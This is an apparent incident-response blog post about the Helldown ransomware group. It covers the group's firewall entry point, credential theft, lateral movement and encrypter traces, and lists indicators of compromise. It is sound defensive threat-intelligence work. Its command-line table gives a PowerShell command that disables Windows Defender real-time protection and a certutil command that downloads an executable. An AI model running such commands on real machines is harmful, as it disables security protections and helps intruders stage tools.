Threat Insight
Helldown Ransomware Group – A New Emerging Ransomware Threat
During October 2024, the Truesec CSIRT team were engaged in incidents related a newly emerged ransomware group – Helldown. As of November 2024, the online resources available related to the Helldown ransomware group’s Tactics Techniques and Procedures (TTP’s) were effectively none-existent – this blogpost aims to address that and will be updated continuously as more investigations are completed

Introduction
The Helldown ransomware group have emerged as a new player in the ransomware space during Q3 of 2024. Based on the victims listed on their leak-site, the group has been agnostic regarding which sectors they have targeted, as the list of victims contains museums, cargo transport companies, and notably the network equipment manufacturer Zyxel.
The threat actor (TA) displayed a higher level of sophistication than for example like the Akira ransomware group, in the early stages of their compromises, and rely on living off the land techniques rather than employing a C2 framework.
Recent incidents showed that the group will thoroughly remove tools utilized during a compromise, as well as override the free disk space on the hard drive of different machines, in attempts to hinder the recovery process and reduce the effectiveness of file carving

Technical Details
Initial Access
The Truesec CSIRT have primarily observed the Helldown ransomware group obtaining initial access through Zyxel firewalls. More specifically, one investigation showed that the TA would access the victim’s environment directly from the LAN IP-address of their internet facing Zyxel firewall.
Based on tests conducted of victims externally facing firewalls, the default behaviour should assign an authenticated SSL-VPN user an IP from a predefined IP-address pool 10.10.11.0/24, and any traffic from a SSL-VPN connected client towards the internal LAN would be sourced from that assigned IP-address. Despite this expected behaviour, traffic was sourced from 192.168.1.1 when the TA authenticated to any of the internal machines in the victims environment. The forensic team was left unable to investigate the underlying operating system of the compromised firewalls, and as such, were unable to positively confirm weather the threat actor utilized the SSL-VPN service to access the victims environment, or if the firewall device itself had been compromised via an exploit. The evidence points towards the latter of the two options.
The same investigation also showed that a user account was created on the externally facing firewall as part of the compromise. It was not confirmed if the user was created during a possible exploitation of the operating system, or post breach.
Persistence
During their compromise, the Helldown group was observed to have created local accounts on the Zyxel firewalls [T1078.003] to establish persistence in the victims environment.
Credential Access and Discovery
Helldown was observed to have employed mimikatz to dump credentials in the victims active directory [T1003], as well as manually downloading Advanced Port Scanner directly from GitHub, through either the web-browser or certutil.exe [T1105], to perform network enumeration [T1046].
Defence Evasion
Two methods of disabling local anti-virus were observed during recent investigations. The first method was by manually disabling real-time protection using powershell. The second method was by employing hrsword.exe to disable endpoint protection software on a given machine [T1562.001].
Lateral Movement
The TA was observed utilizing the default windows RDP client “mstsc.exe”, as well as Teamviewer to conduct the majority of their activities and move around the network [T1021.001]. Additionally, psexec.exe was also used to perform program executions on remote machines.
Impact
The group deployed ransomware as part of their compromise, to blackmail victims into paying an unspecified ransom [T1486]. Despite having performed a full AD compromise, recent cases showed that they only deployed their own encrypter “hellenc.exe” on specific machines in the environment.
Ransomware Execution Analysis
The ransomware encrypter, named “hellenc.exe”, removed itself from the hard drive during execution, and forced a system restart, only leaving meta data behind. The most reliable sources of evidence of this file has been, Amcache or Shimcache entries, while MFT and $J entries were missing on machines post execution.
Evidence from a recent investigation showed an Amcache entry of the file, providing a file size, and a timestamp for the most recent time it was compiled.
{
"ApplicationName": "Unassociated",
"ProgramId": "0006f430f38745a2af2bd0f21acc33e77f790000ffff",
"FileKeyLastWriteTimestamp": "REDACTED",
"SHA1": "2b88d6e9475fc1e035f8e49ebb5a79d3266eccc0",
"IsOsComponent": "False",
"FullPath": "c:\\users\\REDACTED\\desktop\\hellenc.exe",
"Name": "Hellenc.exe",
"FileExtension": ".exe",
"LinkDate": "2024-08-02 06:48:50",
"ProductName": "",
"Size": "669184",
"Version": "",
"ProductVersion": "",
"LongPathHash": "hellenc.exe|7c6c79ee2f8d3787",
"BinaryType": "pe32_i386",
"IsPeFile": "False",
}Like other ransomware encryptors hellenc.exe added an extension to the encrypted files, which was a randomized 6 letter extension using only upper- and lower-case letters. Additionally, an accompanying .ico file (icon file) was transferred to the system named “xx.ico”. Once the ransomware file executed, it will add a registry key in the SOFTWARE hive pointing to the icon file under:
- SOFTWARE:ROOT\Classes\.[6-letter-extension]
- SOFTWARE:ROOT\Classes\[6-letter-extension]Icon
- SOFTWARE:ROOT\Classes\[6-letter-extension]Icon\DefaultIcon
Once the encryption completed, a system reboot was initiated and the ransomware file was overwritten on disk.
Overview
Tools and IOC’s
| Name | Description | SHA1-Hash |
| Hellenc.exe | Ransomware file | 2b88d6e9475fc1e035f8e49ebb5a79d3266eccc0 |
| Hrsword.exe/hs.exe | Tool to disable security products | |
| advanced_port_scanner.exe | Network enumeration tool | |
| Mimikatz.exe | Credential dumping tool | |
| Mimikatz.bat | .bat version of mimikatz | |
| xx.ico | Ransomware icon file | 1BE0A62694883C4CC30CE7A6358AF9953E7B41F4 |
| Teamviewer.exe | RDP client |
Command Lines:
| Command line | Description |
| powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -MAPSReporting 0 -SubmitSamplesConsent 0 -UILockdown $true | PowerShell command line to disable Windows Defender Real-time Protection |
| C:\Windows\System32\certutil.exe -urlcache -split -f https://download.advanced-port-scanner.com/download/files/Advanced_Port_Scanner_2.5.3869.exe’ | Command line used to download advanced port scanner using certutil.exe |
Stay ahead with cyber insights
Newsletter
Stay ahead in cybersecurity! Sign up for Truesec’s newsletter to receive the latest insights, expert tips, and industry news directly to your inbox. Join our community of professionals and stay informed about emerging threats, best practices, and exclusive updates from Truesec.
